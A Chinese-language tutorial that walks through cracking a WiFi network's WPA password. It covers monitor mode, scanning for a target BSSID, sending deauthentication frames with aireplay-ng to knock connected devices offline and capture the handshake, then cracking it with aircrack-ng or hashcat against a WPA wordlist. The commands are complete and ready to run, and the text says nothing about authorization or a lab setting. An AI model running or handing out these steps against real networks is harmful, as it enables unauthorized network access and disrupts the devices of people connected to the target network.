思路:

1. 抓包

2. 破解

1. 抓包

1.1. 搜集信息

准备一块支持监听模式的WIFI网卡,普通笔记本不支持,淘宝搜索 WIFI 渗透 网卡 就行了。

装上驱动,插上网卡。

切换到 monitor 或 managed 模式

#启动监控模式:(其它系统中网卡名字可能不同 通过iwconfig查看 )

ip link set wlan0 down

iwconfig wlan0 mode monitor

ip link set wlan0 up

airodump-ng wlan0

#启动托管模式:

ip link set wlan0 down

iwconfig wlan0 mode managed

ip link set wlan0 up

#重要信息:在Vmware中使用Kali VM时:将Vmware中的USB设置从USB 2.0更改为USB 3.0。确保没别的程序在用



airmon-ng check kill查看网卡名字:

iwconfig

启动网卡:

airmon-ng start wlan0搜集WIFI信息:



airodump-ng wlan0

主要搜集以下3个信息:

BSSID = AC:35:EE:15:8B:E2

网卡MAC地址,不用多说

CH = 6

信道

ESSID = DR-36670

WIFI名字

PWR 越大代表离得越近,-1代表不支持

Beacons 代表捕获到AP发的包数

1.2. 启动监听

模拟目标WIFI,启动监听:

airodump-ng --bssid AC:35:EE:15:8B:E2 -c 6 --write WPAcrack wlan0-c 是 chanel的意思

--write 是保存抓到的数据包的名字

然后打开一个新的终端。

1.3. 抓握手包

强制让已连接的设备下线,重新握手:

aireplay-ng --deauth 100 -a AC:35:EE:15:8B:E2 wlan0-c :指定用户的MAC地址



看2.的终端,

当右上角看到 handshake就代表抓到了:

图片下面代表的抓带了哪些设备的握手包。



抓到包,自动存到当前目录:

然后就可以把拿到的握手包去跑字典了。

2. 破解

2.1 CPU破解



用 AirCrack,这种方式比较慢。也有图形界面,比较简单粗暴。打开图形界面,设置好cap包和字典,还有WIFI类型,就可以跑了。

缺点是很慢。

2.2 GPU破解

hashcai可以用GPU跑字典实测用 RTX2060的显卡 比用 R7 2700的CPU快很多倍。

2.2.1 首先把cap转换成hccapx格式

在线转的网站:https://hashcat.net/cap2hccapx/

本地转的命令:

git clone https://github.com/hashcat/hashcat-utils.git cd hashcat-utils/src make ./cap2hccapx.bin /media/pcap/2603/2603-02.cap /media/pcap/2603/2603-02.hccapx

2.2.2 配置环境

下载 hashcat:

设置Windows内核参数,Linux环境忽略:

2.2.3 开始跑字典

.\hashcat.exe -a 3 -m 2500 -w 3 E:\********\********.hccapx E:\****\SecLists\Passwords\WiFi-WPA\probable-v2-wpa-top4800.txt 这种的话会把每一次失败的尝试也打印出来,如果只想看成功的日志:

.\hashcat.exe -a 3 -m 2500 -w 3 E:\********\********.hccapx E:\****\SecLists\Passwords\WiFi-WPA\probable-v2-wpa-top4800.txt --quiet-w 3 的意思是用很高的GPU 1最低 4最高。

-a 3 的是意思是暴力破解

-m 2500的意思是模式

关于用什么模式 参考:https://hashcat.net/wiki/doku.php?id=frequently_asked_questions#how_can_i_identify_the_hash_type

结果看当前目录的potfile:

这里有一个技巧,如果跑着跑着断了,比如强制关了,只要当前目录下还有.restore文件,就可以继续跑,而不用重新开始:

.\hashcat.exe --restore如果说字典真的比较大,要跑很久,建议在参数中加上 --session 参数:

.\hashcat.exe -a 3 -m 2500 -w 3 E:\********\********.hccapx E:\****\SecLists\Passwords\WiFi-WPA\probable-v2-wpa-top4800.txt --session test1 --quiet即使中途退出了,使用如下命令就能恢复了:

hashcat --session test1 --restore